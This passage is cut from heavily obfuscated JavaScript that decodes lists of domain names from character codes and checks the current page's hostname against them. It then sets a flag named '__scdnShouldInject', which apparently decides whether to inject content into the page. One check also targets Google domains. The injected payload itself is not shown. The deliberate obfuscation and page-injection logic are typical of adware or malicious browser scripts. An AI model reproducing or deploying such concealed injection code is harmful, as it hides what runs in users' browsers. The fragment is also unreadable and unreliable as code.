167a)](__inusc400(_0x48c64a['OrEaK']),__inusc400(_0x48c64a[_0x26d48f(0x54b,0x879,0xb90,0x292)])),__inusc400(_0x48c64a[_0x26d48f(0x675,0x97b,0x2ea,0x317)])),_0x48c64a['ADVjz'](_0x48c64a[_0x26d48f(0x735,0x5a6,0xb97,0xa6f)](_0x48c64a[_0x26d48f(-0x1c,0x411,-0x575,0x3f3)](__inusc400,_0x48c64a[_0x26d48f(0x62a,0x711,0x2b5,0x92d)]),_0x48c64a[_0x26d48f(0x472,0xc8,0x51b,0x3d5)](__inusc400,_0x48c64a[_0x3b019d(0x7e3,0xb00,0x93c,0x1110)]))+_0x48c64a[_0x26d48f(0x438,0x14c,0x4f0,0x739)](__inusc400,_0x48c64a[_0x3b019d(0x125a,0xff7,0xfae,0x11da)]),_0x48c64a[_0x3b019d(0x593,0x829,0xc87,0x765)](__inusc400,_0x48c64a[_0x3b019d(0xd86,0x7b1,0x879,0x9a0)])),_0x48c64a[_0x3b019d(0x81e,0xd44,0x1362,0xd99)](_0x48c64a[_0x26d48f(0xa17,0xf76,0x595,0xcab)](__inusc400,_0x48c64a[_0x3b019d(0x1065,0xeb7,0xe4b,0xa27)]),_0x48c64a[_0x3b019d(0xba1,0x63b,-0x25,0x498)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xe3,-0x556,-0x56e)])),_0x48c64a[_0x26d48f(0x820,0x511,0xc47,0xb80)](_0x48c64a['lAYBR'](_0x48c64a[_0x26d48f(-0xfe,0x4b5,-0x2aa,0x515)](__inusc400,_0x3b019d(0x1ff,0x669,0xab4,0x5e)+_0x3b019d(-0xd4,0x544,0xcb,0x73)+'103,115,12'+'3'),_0x48c64a[_0x26d48f(0xa27,0x500,0x5ce,0x817)](__inusc400,_0x48c64a[_0x3b019d(0xa4f,0x8a5,0x80a,0x62b)])),_0x48c64a[_0x3b019d(0xb04,0x69b,0x438,0xad2)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x45,-0x4e3,0x397,0x5cd)](_0x48c64a['oGnky'](_0x48c64a[_0x3b019d(0xb4e,0xa5f,0xe41,0x97a)](__inusc400,_0x3b019d(0x704,0xc2a,0xe1a,0x7f8)+_0x26d48f(0xa8d,0x8df,0xaac,0x775)+_0x3b019d(0x948,0x85f,0x895,0xa12)),_0x48c64a['eIPpk'](__inusc400,_0x48c64a[_0x26d48f(0x51c,0xcb,0x543,-0xe1)])),_0x48c64a[_0x3b019d(0x13ca,0x103e,0x1124,0x1672)](__inusc400,_0x3b019d(0xf86,0xaf8,0x754,0x10b0))),_0x48c64a[_0x26d48f(0xb22,0xbfb,0xac9,0x8a1)](_0x48c64a[_0x26d48f(0x93d,0xae5,0x5ff,0x6a3)](_0x48c64a[_0x26d48f(0x6cc,0xee,0x4e7,0x58a)](__inusc400,_0x48c64a['wMohv']),__inusc400(_0x26d48f(0xb3b,0x6fb,0xe30,0xe5a)+'7')),__inusc400(_0x26d48f(-0x47,0x5ee,-0x356,0x2b0)+'4,113')),_0x48c64a[_0x26d48f(0x744,0xb40,0xca3,0x13d)](_0x48c64a[_0x26d48f(0x3f7,0x471,-0x14b,0x521)](_0x48c64a['TSJdo'](__inusc400,_0x26d48f(0x51a,0x254,0x3f,0x87a))+__inusc400(_0x48c64a[_0x26d48f(0x851,0xcdb,0x841,0x850)]),_0x48c64a['TNklw'](__inusc400,_0x48c64a[_0x3b019d(0xd01,0x10ec,0xd3a,0xb4e)])),_0x48c64a[_0x3b019d(0x7a4,0x8c3,0xe78,0x9c7)](__inusc400,_0x48c64a[_0x3b019d(0x389,0x697,0x465,0x3cf)])),_0x48c64a[_0x3b019d(0xb54,0xebd,0x1192,0xd21)](_0x48c64a[_0x3b019d(0xb93,0x10a9,0xbb1,0xed8)](_0x48c64a[_0x3b019d(0xbf3,0xc19,0x694,0x60d)](_0x48c64a[_0x26d48f(0xa8e,0xe9d,0x584,0x9cb)](__inusc400,_0x3b019d(0xc3,0x63e,0x143,0xf8)+'7,121,114,'+_0x3b019d(0x1418,0xfa7,0xb4d,0x14fb)+'3'),_0x48c64a[_0x26d48f(0x38c,0x8be,0x746,0x1c2)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x304,-0x420,-0x4b4)])),_0x48c64a[_0x3b019d(0xef3,0x10a5,0xf2c,0xd48)](__inusc400,_0x48c64a[_0x3b019d(0xc9d,0x6e4,0xb35,0x8c)])),__inusc400(_0x48c64a[_0x3b019d(0x224,0x697,0x138,0x3c5)])),_0x48c64a['iTFGY'](__inusc400(_0x48c64a['ukjmo']),_0x48c64a[_0x3b019d(0xcb7,0x8eb,0x588,0x699)](__inusc400,_0x48c64a['otici'])),_0x48c64a[_0x26d48f(0x2f5,0x22d,-0x348,0x121)](_0x48c64a[_0x3b019d(0xb3b,0x7e1,0x2e8,0xa0b)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xda5,0x12a1,0x11e2)])+_0x48c64a[_0x26d48f(0x2d5,0x31c,0x58e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x1511,0x10ec,0xb77,0x15f0)]),__inusc400(_0x3b019d(0x72f,0xaf8,0x1015,0xc72))),_0x48c64a[_0x3b019d(0x1098,0x11b1,0xc77,0x1729)](_0x48c64a[_0x26d48f(0xb53,0x10c2,0xf59,0x9c3)](_0x48c64a[_0x3b019d(0xeb5,0xa11,0xf24,0xf13)](__inusc400,_0x48c64a[_0x26d48f(0x54,0x3fa,-0x1b7,0x4d2)]),_0x48c64a[_0x26d48f(0x748,0x923,0xa8c,0x7f7)](__inusc400,_0x48c64a[_0x26d48f(0x2c4,0x21f,0x4c5,0x7bf)])),_0x48c64a[_0x26d48f(0x66e,0x2a0,0x807,0xc)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x258,-0x1f3,0x376)])),_0x48c64a[_0x3b019d(0xda0,0xd59,0x917,0x780)](_0x48c64a[_0x3b019d(0x73c,0x876,0x7a8,0x429)](_0x48c64a[_0x3b019d(0xa4c,0x87d,0xb64,0xb82)](__inusc400,_0x48c64a[_0x26d48f(0x1a2,0x529,0x213,-0xd1)]),_0x48c64a[_0x26d48f(0x609,0x348,0x52e,0x399)](__inusc400,_0x26d48f(0x700,0xb9f,0xc2a,0x1bd)+'4')),_0x48c64a[_0x26d48f(0xaa9,0xe14,0xfcd,0x7fa)](__inusc400,_0x48c64a[_0x3b019d(0x6be,0x8a5,0x6d3,0x893)]))+__inusc400(_0x48c64a['jpEGi']),_0x48c64a['tKTAF'](_0x48c64a[_0x3b019d(0xf87,0x11ba,0x1507,0x1354)](__inusc400,_0x48c64a[_0x26d48f(0xb50,0x641,0xb72,0xf46)])+_0x48c64a[_0x26d48f(0xa1,0x6ae,-0x519,-0x1f6)](__inusc400,_0x48c64a[_0x3b019d(0x269,0x66b,0xc95,0xc40)]),__inusc400(_0x48c64a[_0x3b019d(0xd96,0x10ec,0xe97,0x133f)]))+_0x48c64a[_0x26d48f(0x99f,0x914,0x3bf,0xf91)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x103,0x586,0x9)]),_0x48c64a[_0x3b019d(0x1203,0x11a8,0x1351,0xf8c)](_0x48c64a[_0x3b019d(0x133b,0xde0,0xafc,0xdfe)](_0x48c64a[_0x3b019d(0xd11,0xb41,0xfcf,0xe02)](_0x48c64a[_0x3b019d(0x154f,0xf64,0x1465,0xfbb)](__inusc400(_0x48c64a[_0x3b019d(0xee4,0xc93,0x105f,0xfee)])+_0x48c64a[_0x26d48f(0xa17,0x9c1,0xd57,0xbcb)](__inusc400,_0x48c64a[_0x26d48f(0x65f,0x5f5,0x7ce,0xa58)]),_0x48c64a[_0x26d48f(0x7c8,0x3e0,0x33c,0x6e1)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xa0f,0xbd7,0xfc6,0xaf7)](__inusc400,_0x26d48f(0x404,-0x24e,0x866,0x731))),__inusc400(_0x48c64a[_0x3b019d(0xdbe,0xbf4,0x5db,0x892)])),_0x48c64a['OEqoa'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x22d,0x10d,0x6a1)])),_0x48c64a['sKVwf'](_0x48c64a[_0x3b019d(0xb8d,0xb81,0xbb3,0xbbf)](_0x48c64a[_0x3b019d(0xab3,0xabb,0x664,0x108e)](__inusc400,_0x48c64a[_0x26d48f(-0x107,-0x1be,-0x2f9,0x88)]),_0x48c64a[_0x26d48f(0x2e0,0x5eb,0x36b,0x63f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8a8,0x5fb,0x8ac)]))+_0x48c64a[_0x3b019d(0x739,0xbd6,0xd03,0x1029)](__inusc400,_0x48c64a[_0x26d48f(0x71c,0xa86,0xd6a,0xb96)]),_0x48c64a[_0x26d48f(0x4a1,0xab2,0x155,0x210)](__inusc400,_0x26d48f(0x1e9,-0x159,0x12b,0x3f8)+'2')),_0x48c64a[_0x3b019d(0xd0b,0xd02,0xbcd,0xc61)](__inusc400,_0x48c64a[_0x26d48f(0x694,0x1e6,0x181,0x2aa)])+_0x48c64a['jjeYC'](__inusc400,_0x48c64a[_0x3b019d(0x1189,0x10ec,0x16d7,0xc60)])+_0x48c64a[_0x3b019d(-0x1d,0x552,0x838,0x888)](__inusc400,_0x3b019d(0xaf0,0xaf8,0x852,0xa69)),_0x48c64a[_0x3b019d(0x973,0xfbe,0xc41,0xa98)](_0x48c64a[_0x3b019d(0x7ab,0x630,0xc6d,0x1c0)](_0x48c64a[_0x26d48f(0x38d,-0x2c2,0x558,0x711)](__inusc400,_0x48c64a['pWTAo']),__inusc400(_0x48c64a[_0x3b019d(0xead,0xb5c,0x8f5,0xa20)])),_0x48c64a[_0x3b019d(0xa41,0x61a,0x7e9,0x4be)](__inusc400,_0x48c64a[_0x3b019d(0x525,0xb27,0xacf,0x8f3)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x22b,0x6b0,-0x49,0x550)](_0x48c64a[_0x26d48f(0xb1c,0x6ba,0x10a5,0xd5c)](_0x48c64a['urQyQ'](_0x48c64a[_0x26d48f(0x9ee,0x711,0x596,0xabc)](__inusc400,_0x48c64a[_0x3b019d(0x194,0x568,0x2d1,0x6d)]),_0x48c64a[_0x3b019d(0x3c6,0x5ba,0xa1e,0xb34)](__inusc400,_0x26d48f(0xa29,0x959,0x5e2,0x806))),_0x48c64a[_0x3b019d(0x5be,0x801,0xc53,0xa9c)](__inusc400,_0x48c64a['syeAQ'])),__inusc400(_0x3b019d(0xc38,0xaf8,0x830,0x609))),_0x48c64a[_0x3b019d(0xd43,0x117a,0x10a1,0xca7)](__inusc400(_0x3b019d(0x12ee,0xdf0,0xec7,0xca7)+',113,116,1'+_0x3b019d(0xe56,0x83e,0x342,0x7af)+_0x3b019d(0xb76,0x923,0xf71,0xad7)+'10'),__inusc400(_0x48c64a[_0x26d48f(0x66d,0xa32,0xbc,0x28c)])),_0x48c64a[_0x26d48f(0x156,-0x44c,-0x40f,0x296)](__inusc400(_0x48c64a['WYuTC']),_0x48c64a[_0x3b019d(0xd78,0xc43,0xa3c,0xccc)](__inusc400,_0x26d48f(0x4f2,0x69a,-0x23,-0x13)+_0x3b019d(0x8f6,0xcbe,0xafe,0xe8c)+_0x26d48f(0x627,0x6e4,0x249,0x2ed)+_0x3b019d(0xda6,0x920,0x3b4,0x791)+_0x26d48f(0x192,-0x261,0x3ed,0x29)+'4'))+_0x48c64a[_0x26d48f(0x432,-0x6d,0x418,-0xee)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xa2,-0x1ba,0x159)]),_0x48c64a[_0x3b019d(0xac3,0xfbe,0x13d3,0x1480)](__inusc400(_0x48c64a[_0x3b019d(0x128f,0x1164,0xc1a,0xf55)])+__inusc400(_0x3b019d(0x6af,0x945,0x97c,0x562)),_0x48c64a[_0x3b019d(0xe72,0x1123,0x1007,0x15fb)](__inusc400,_0x48c64a[_0x3b019d(0x345,0x717,0x61f,0x3a2)])),_0x48c64a['Eoipq'](_0x48c64a[_0x26d48f(0x7ba,0x554,0xd08,0xaa5)](_0x48c64a[_0x3b019d(0xf6f,0x1191,0xd21,0x13af)](__inusc400,_0x48c64a['YptRv']),_0x48c64a[_0x26d48f(0xaf2,0x7b3,0xa82,0x902)](__inusc400,_0x48c64a['hhWKe'])),_0x48c64a[_0x3b019d(0x89f,0xc0b,0xf9c,0xb35)](__inusc400,_0x48c64a[_0x3b019d(0xe3c,0xb46,0xad9,0xc50)])),_0x48c64a[_0x3b019d(0x98c,0xd7b,0x124b,0x8f6)](_0x48c64a['rDoHa'](_0x48c64a[_0x26d48f(0x1b3,0x536,0x332,0x17c)](__inusc400,_0x48c64a[_0x3b019d(0x78e,0x776,0x636,0x393)]),_0x48c64a['aYcFx'](__inusc400,_0x48c64a[_0x26d48f(0x71f,0x15d,0x88e,0x26b)]))+__inusc400(_0x48c64a[_0x3b019d(0x8df,0xc5c,0x1152,0x8f2)]),__inusc400(_0x48c64a['qxkUo'])),_0x48c64a[_0x26d48f(0x6e,-0x596,-0x249,-0x1b4)](_0x48c64a[_0x26d48f(0x987,0x722,0xd68,0xd41)](__inusc400,_0x48c64a[_0x3b019d(0xad6,0xd97,0x11ce,0xe8b)]),_0x48c64a[_0x3b019d(0xfab,0xa05,0x901,0x9ba)](__inusc400,_0x48c64a[_0x26d48f(0x4d2,0x4d,-0x18c,0x561)])),_0x48c64a['EGYtZ'](_0x48c64a[_0x26d48f(0x7c6,0x7bb,0xdae,0x423)](_0x48c64a[_0x3b019d(0x15bf,0xf9d,0xdd7,0xae1)](__inusc400,_0x48c64a[_0x26d48f(0x87a,0x299,0x338,0xb75)]),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x39e,0xa7f,0x204)])),_0x48c64a[_0x3b019d(0x5f2,0xa8a,0xb07,0xa2d)](__inusc400,_0x48c64a[_0x3b019d(0xbb3,0x10ec,0xed9,0x116f)])),_0x48c64a['CIJwk'](__inusc400(_0x48c64a['vLMLT']),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x20e,-0xbc,0x48f)])),_0x48c64a[_0x3b019d(0xb38,0xe43,0x1172,0xdd8)](_0x48c64a[_0x26d48f(0x253,0x495,-0x28b,-0x22b)](_0x48c64a['qAvLv'](__inusc400,_0x48c64a[_0x3b019d(0xed8,0x8a6,0x2a4,0x999)]),_0x48c64a[_0x3b019d(0x6a5,0x5ba,0x3cf,0x856)](__inusc400,_0x48c64a['DIRyy'])),__inusc400(_0x48c64a[_0x26d48f(0x44f,0x401,0x689,0xab)])),_0x48c64a[_0x26d48f(0x51b,0xb13,-0xea,0x154)](_0x48c64a[_0x26d48f(0x7b5,0x450,0x4d8,0x6db)](_0x48c64a[_0x3b019d(0x3d5,0x648,0xa9f,0x315)](__inusc400,_0x48c64a[_0x3b019d(0x1443,0x108c,0x1419,0x1264)]),_0x48c64a['FtWQZ'](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x1d4,0x171,0x671)])),_0x48c64a['DGJKY'](__inusc400,_0x48c64a[_0x3b019d(0x9ac,0xc10,0xea8,0x10c5)])),_0x48c64a[_0x26d48f(0x91a,0x76b,0xf14,0x93f)](_0x48c64a['OBpNd'](__inusc400,_0x48c64a[_0x3b019d(0x4e4,0x7e5,0x33c,0x788)])+_0x48c64a[_0x26d48f(0x54c,0xb44,0x796,0x2b3)](__inusc400,'103,119,10'+_0x3b019d(0x727,0xaca,0xfc6,0x73e)),_0x48c64a['PHQAV'](__inusc400,_0x48c64a['iXLsY'])),_0x48c64a[_0x3b019d(0xc59,0x103e,0xb10,0xaf0)](__inusc400,_0x48c64a[_0x26d48f(0x2ce,0x687,-0x1bf,0x933)]),_0x48c64a[_0x3b019d(0x11f0,0x110e,0x1276,0x15e5)](_0x48c64a[_0x26d48f(0x21c,0x71f,0x3fe,0x1fd)](_0x48c64a[_0x3b019d(0xdd4,0xcde,0x812,0x777)](_0x48c64a[_0x26d48f(0x791,0x7e0,0x2f5,0x6a7)](_0x48c64a[_0x26d48f(0x50d,0x607,0x801,0x5f8)](_0x48c64a[_0x3b019d(0x809,0x53c,0x403,0x62e)](__inusc400,'102,122'),_0x48c64a[_0x26d48f(0x420,0x958,0xa62,0x1b7)](__inusc400,_0x26d48f(0x1f3,0x315,-0x1e,0x523))),__inusc400(_0x48c64a[_0x3b019d(0x10c5,0xc5c,0xec5,0x1210)])),_0x48c64a['geSBL'](__inusc400,'110,103')),_0x48c64a[_0x26d48f(0x9e3,0x95b,0xaf4,0xb65)](__inusc400,_0x3b019d(0x511,0x669,0x69f,0x5b2)+_0x3b019d(0xe59,0xf95,0x13a9,0xb15))),__inusc400(_0x48c64a[_0x3b019d(0xe2d,0xc10,0x6bb,0x116b)])),_0x48c64a['krVFx'](_0x48c64a[_0x3b019d(0x89c,0x9c4,0x899,0x705)](__inusc400,_0x48c64a[_0x26d48f(0xb41,0xdc4,0xc3b,0x82f)])+_0x48c64a[_0x3b019d(0xe50,0xfd2,0x13cf,0xe12)](__inusc400,_0x48c64a[_0x3b019d(0x837,0x9a4,0x557,0x518)]),__inusc400(_0x48c64a[_0x3b019d(0x1237,0xc5c,0x10b8,0x8d7)])),_0x48c64a[_0x26d48f(0x6d0,0x117,0x7dc,0x193)](_0x48c64a['YMvDA'](__inusc400(_0x48c64a[_0x3b019d(0x72d,0x8c8,0x5a2,0x2e0)]),_0x48c64a['hFwjf'](__inusc400,_0x48c64a['oRYBw'])),__inusc400(_0x3b019d(0x67b,0xc3d,0x104c,0x11a7)))],_0x2ca9cf=new URL(window['location'][_0x26d48f(0x348,0x84b,0x101,-0x28d)]),_0x2bee81=[..._0x11ab76,..._0x3c3b5f];function _0x26d48f(_0x2349b0,_0x45a794,_0x238ea9,_0x3892f1){return _0x48db6b(_0x2349b0-0x1f3,_0x45a794,_0x2349b0- -0x362,_0x3892f1-0x1ab);}for(var _0x4e4faa=0x41f+-0x19e7+0x15c8;_0x48c64a[_0x26d48f(-0x6d,0x4b7,-0x51c,-0x568)](_0x4e4faa,_0x2bee81[_0x3b019d(0x6f8,0xc0c,0x96d,0xbd0)]);_0x4e4faa+=0x222+-0x134*0x20+0x245f){(_0x48c64a[_0x26d48f(0x1ce,-0x54,0x778,-0x17c)](_0x2ca9cf[_0x26d48f(0x40c,-0xa0,0x8d6,0x888)][_0x26d48f(0x31e,0x188,0x76c,0x42a)](_0x2bee81[_0x4e4faa]),-(-0x1e16+-0x18b5+-0x1f5*-0x1c))||_0x48c64a[_0x3b019d(0xc81,0xc53,0x90f,0xf2c)](_0x2ca9cf[_0x3b019d(0x4b6,0xa80,0x10d2,0x109d)][_0x3b019d(0xaac,0x7ff,0x515,0x6ad)+'e']()[_0x26d48f(0x1a8,-0x19b,-0x33f,0x31b)](/\./g,'')[_0x26d48f(0x31e,-0x1fd,0x127,0x2a6)](_0x2bee81[_0x4e4faa]),-(-0xd2e+0xa*0x378+0x16f*-0xf)))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x9f5158(_0x186674,_0x247027,_0x428ca0,_0x5dcf2c){return _0x3e1d21(_0x186674- -0x153,_0x247027-0xd1,_0x5dcf2c,_0x5dcf2c-0x1d1);}function _0x23c7ff(_0x1d9d88,_0x30cbef,_0x5567fe,_0x525cf6){return _0x48db6b(_0x1d9d88-0xdd,_0x1d9d88,_0x5567fe- -0xc0,_0x525cf6-0xf5);}const _0xdafdcd={'PMlML':function(_0x52e5df,_0x4eb991){return _0x52e5df+_0x4eb991;},'ccOtq':function(_0x94d321,_0x29f518){return _0x94d321+_0x29f518;},'GEvhq':function(_0x4e2ed7,_0x2e32ac){return _0x4e2ed7(_0x2e32ac);},'YCgpU':'102,116,49','JLHNA':function(_0x1ef2b7,_0x5ac51d){return _0x1ef2b7(_0x5ac51d);},'lIwqt':_0x9f5158(0x292,-0x357,0x7ef,0x7fe)+_0x9f5158(0x572,0x996,0x741,0x60d)+'109,121,10'+'5,118,56,1'+_0x9f5158(-0x1b5,-0x5a4,-0x162,-0xd4),'CEnHE':'110','unIpT':_0x9f5158(0x45c,0x60f,0x19c,0x1b5)+_0x9f5158(0x3c7,0x6b9,-0x10b,0x4e7)+_0x9f5158(0x642,0x8f,0x70b,0xb08)+_0x23c7ff(0xb2e,0xcab,0x862,0xa97),'RKYwA':function(_0x2b10a7,_0x181172){return _0x2b10a7+_0x181172;},'ZDFKn':function(_0x5234cc,_0x1bbfe9){return _0x5234cc(_0x1bbfe9);},'VggHA':function(_0x1346c0,_0x5c84b1){return _0x1346c0+_0x5c84b1;},'WdAjw':_0x9f5158(0x155,-0x1be,0x412,-0x2bd),'olqEt':function(_0x32c1c8,_0x4235b0){return _0x32c1c8(_0x4235b0);},'RBWgs':function(_0x45da22,_0x410de6){return _0x45da22(_0x410de6);},'YEEXq':_0x23c7ff(0xa64,0x60f,0x9a2,0x502)+'4','sTEJB':_0x9f5158(0x5e1,0x904,0x303,0x283),'Ocogh':function(_0x19187b,_0x32ad29){return _0x19187b+_0x32ad29;},'wbyih':function(_0xa26dac,_0xbe8610){return _0xa26dac(_0xbe8610);},'eWTXV':_0x23c7ff(0x7ef,0x1352,0xd86,0xeb7),'YEwhO':_0x23c7ff(0xecf,0xb8a,0xae4,0x759),'MqITE':function(_0x36b6f7,_0xdd841a){return _0x36b6f7(_0xdd841a);},'scild':function(_0xd6af09,_0x3bb2bd){return _0xd6af09+_0x3bb2bd;},'BhDZv':function(_0x37b21a,_0x2d5eb2){return _0x37b21a+_0x2d5eb2;},'aKEey':_0x9f5158(0x714,0xba8,0x24b,0x8ef),'IKMsr':_0x23c7ff(0xb76,0x1e7,0x609,0x312)+'0,116,117,'+_0x9f5158(0x720,0x948,0x997,0x293),'MiHat':_0x23c7ff(0x8d8,0x1095,0xcd4,0x1099),'MALYb':function(_0x675eb2,_0x14c54d){return _0x675eb2+_0x14c54d;},'kmRTi':function(_0x2337c8,_0x19ee00){return _0x2337c8(_0x19ee00);},'RJeuu':_0x9f5158(0x6f4,0x97c,0xbd3,0xbb5)+'0','vUaeb':'113,101','BaQmY':function(_0x161913,_0x5aaa42){return _0x161913+_0x5aaa42;},'sDxcR':function(_0x47fdba,_0x34dce9){return _0x47fdba(_0x34dce9);},'ZIVwQ':_0x9f5158(0x6cf,0x86d,0xcb4,0x88e),'tAXoC':function(_0x55137e,_0x2f0822){return _0x55137e(_0x2f0822);},'mEfJf':_0x23c7ff(0x4b9,0x677,0x29d,-0x3be)+_0x9f5158(0x183,0x638,0x342,0x176)+_0x9f5158(0x95a,0xe0f,0x597,0xcd3),'XLfzy':'119,107,11'+'2,105,116,'+_0x23c7ff(0xf21,0xde5,0xcf1,0xc02)+_0x23c7ff(0xdea,0x3d7,0x995,0x779),'etMyx':function(_0x35849c,_0x53c515){return _0x35849c+_0x53c515;},'gKjbZ':_0x23c7ff(0x961,0x1188,0xd64,0x12ac)+_0x9f5158(0x4fc,0x97e,0x89a,0x17b)+_0x9f5158(0x409,-0x20d,-0x17f,-0x126)+_0x23c7ff(0x52f,0x8c6,0xa90,0x860)+_0x9f5158(0x9d1,0xa55,0xd7e,0xfa2),'zdjWy':_0x9f5158(0xf6,-0x1dc,-0xc3,-0x46),'KqUzh':_0x9f5158(-0xe6,-0x39a,-0x47d,0x381),'XIFfv':function(_0x374858,_0xa67c30){return _0x374858(_0xa67c30);},'WuKHD':'98,118,107'+_0x23c7ff(0x10e6,0x8ac,0xde1,0x1361),'BDWNO':function(_0x1f4ac4,_0x465950){return _0x1f4ac4(_0x465950);},'zlGQl':'47,101,114'+_0x23c7ff(0x3fc,0x71f,0x8c5,0x2be),'Kyqab':function(_0x5bbf74,_0x577140){return _0x5bbf74+_0x577140;},'jtaAi':_0x23c7ff(0xa11,0x69b,0x549,0x896)+'4,114,102,'+_0x23c7ff(0xa38,0xa9c,0xa5e,0xb05),'hPSZO':function(_0x4e7703,_0x2861d5){return _0x4e7703(_0x2861d5);},'hAJFC':function(_0x111c5f,_0x2c7ee2){return _0x111c5f+_0x2c7ee2;},'eDtHE':function(_0x20d44f,_0x3ab286){return _0x20d44f(_0x3ab286);},'kTdCm':_0x23c7ff(-0x86,-0xfd,0x2f8,0x29e)+'2,119,51,1'+'09,118,119','cYLxv':_0x23c7ff(0xc80,0xd74,0x952,0xd07)+'4','PaiMV':function(_0x1feae6,_0x53784e){return _0x1feae6(_0x53784e);},'AMKiK':_0x9f5158(0x2d7,0x937,0x253,0x915),'ybxkP':function(_0x470c25,_0x3a194c){return _0x470c25+_0x3a194c;},'VrYfZ':function(_0x23ad79,_0x32ba1f){return _0x23ad79+_0x32ba1f;},'qAVdJ':_0x9f5158(0xa2c,0xcfa,0x753,0xa4b)+_0x9f5158(0x95e,0x586,0xa9e,0x4db)+_0x23c7ff(0x958,0x608,0x973,0x333)+_0x23c7ff(0x1337,0x916,0xd27,0x123a),'PyRsj':_0x9f5158(0x354,0x847,-0x26e,0x21)+'1','aeDrL':function(_0x10c121,_0x47136c){return _0x10c121+_0x47136c;},'cmEhG':function(_0x71b095,_0x449b78){return _0x71b095(_0x449b78);},'lkNDB':'104,111,10'+_0x9f5158(0x96c,0x354,0x620,0x53c)+_0x9f5158(0x720,0x763,0x695,0x672),'bgAAL':function(_0x5e78d0,_0x537c83){return _0x5e78d0+_0x537c83;},'hKjuK':function(_0x3c67f6,_0x167638){return _0x3c67f6+_0x167638;},'IbbDf':function(_0x822bf2,_0x96e000){return _0x822bf2(_0x96e000);},'OxrPg':_0x23c7ff(-0x212,0x52d,0x403,0x63d)+_0x9f5158(0x28d,0x38a,0x357,0x67f)+'52,110,119'+_0x9f5158(0x2fa,0x8a5,0x65,0x72a)+_0x9f5158(0x1b1,0x31f,0x1a6,-0x37e),'Irdsn':function(_0x278b6a,_0x5074a1){return _0x278b6a(_0x5074a1);},'bkNTP':function(_0x385a52,_0x13b720){return _0x385a52+_0x13b720;},'EhGqu':function(_0x4c1a22,_0x505bcb){return _0x4c1a22+_0x505bcb;},'HEJcx':function(_0x2e40a3,_0x50a37a){return _0x2e40a3(_0x50a37a);},'rvMoL':_0x23c7ff(0x90d,0xa1b,0xb55,0xceb)+',119,51,10'+'9','LYQmP':_0x9f5158(-0xf1,-0x68f,-0x365,-0x247)+'6','azceG':function(_0x23f86d,_0x55b4fc){return _0x23f86d+_0x55b4fc;},'LSkEC':function(_0x25d3c8,_0x5947d7){return _0x25d3c8(_0x5947d7);},'PKRqD':'117,116,10'+'0,114,120,'+_0x23c7ff(0xf45,0xc6e,0xac7,0x1010)+'4','wOnNK':_0x23c7ff(0x3d7,0x81f,0x98b,0xecb)+_0x9f5158(0x3a7,0x98b,0x2e4,0x1da)+'09,115','lvqkp':_0x9f5158(-0x90,0x562,0x51f,0x470)+_0x9f5158(-0xeb,-0x635,-0x652,-0x429),'bOMml':function(_0x17553d,_0x4477a6){return _0x17553d+_0x4477a6;},'IgteK':function(_0x5b37dd,_0x4905d9){return _0x5b37dd+_0x4905d9;},'zuFzl':function(_0xb4e200,_0x570c52){return _0xb4e200(_0x570c52);},'NwuYJ':_0x23c7ff(0x5cf,0x16c,0x2c0,0x86)+_0x9f5158(0x962,0xa16,0x8f0,0x8d2),'VdAHn':_0x23c7ff(0x1011,0xfb6,0xbc9,0xd40)+'8,103,120,'+_0x9f5158(0x1a2,0x7aa,0x469,0x5e2)+_0x23c7ff(0xa18,0xa00,0xd27,0xffc),'AKdpb':_0x9f5158(0x30f,0x41c,0x21,0x94e),'GQghh':function(_0x1e84e0,_0x3308f3){return _0x1e84e0(_0x3308f3);},'bJtGi':'102','gumpS':function(_0x45d8d2,_0x2537bf){return _0x45d8d2+_0x2537bf;},'qcXFa':_0x23c7ff(0xd87,0xddb,0x809,0xad8),'dZoHC':_0x23c7ff(0x34f,0x4e7,0x35f,0x925)+_0x9f5158(0x22e,-0x4,0x799,0x40e)+'15','UDzWs':function(_0x154383,_0x2f55c6){return _0x154383<_0x2f55c6;},'HcTrg':function(_0x4145cb,_0x569b58){return _0x4145cb!==_0x569b58;},'zxUpu':'.google.','fAcGg':function(_0x323e0d,_0x19aa7d){return _0x323e0d===_0x19aa7d;},'lwbXd':_0x9f5158(-0x194,-0x4ff,-0x6ee,-0x16d)},_0x1fab4c=[__inusc400(_0x9f5158(0x416,0x9ef,0x2d0,0x153)+_0x9f5158(0x98c,0x6b5,0xf2c,0xc13)+_0x9f5158(0x9e8,0x996,0xd92,0x43e)+_0x23c7ff(0x819,0x498,0x7e9,0x809)+_0x23c7ff(-0x21b,0xd2,0x1ed,0x7cf)),_0xdafdcd['PMlML'](_0xdafdcd[_0x9f5158(0x41e,0x28e,0x8b8,-0x1b)](_0xdafdcd[_0x23c7ff(-0x15e,0x869,0x303,0x843)](__inusc400,_0x23c7ff(0xd2a,0xaca,0xb05,0xbdf)+_0x23c7ff(0x1eb,-0xd1,0x50e,0x87e)),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x14f,0x70f,0x150,-0x359)])),__inusc400(_0x23c7ff(-0x15,-0xff,0x48b,-0x7d)+'2')),_0xdafdcd[_0x9f5158(0x46b,0x324,0x185,0x1bf)](__inusc400,_0xdafdcd['lIwqt'])+_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x6d9,0x2e5,0x5aa,0x795)]),_0xdafdcd[_0x23c7ff(-0x162,0x30d,0x45a,-0x201)](__inusc400(_0x23c7ff(0xdb9,0xc7a,0xa97,0x1013)),_0xdafdcd[_0x9f5158(0x46b,0x7e5,0x32b,0x366)](__inusc400,_0xdafdcd['unIpT'])),_0xdafdcd[_0x9f5158(0x826,0x66f,0x82b,0xd88)](__inusc400('113,107,11'+_0x9f5158(0x32a,-0x125,-0x18d,-0x1b3)+_0x23c7ff(-0x315,0x511,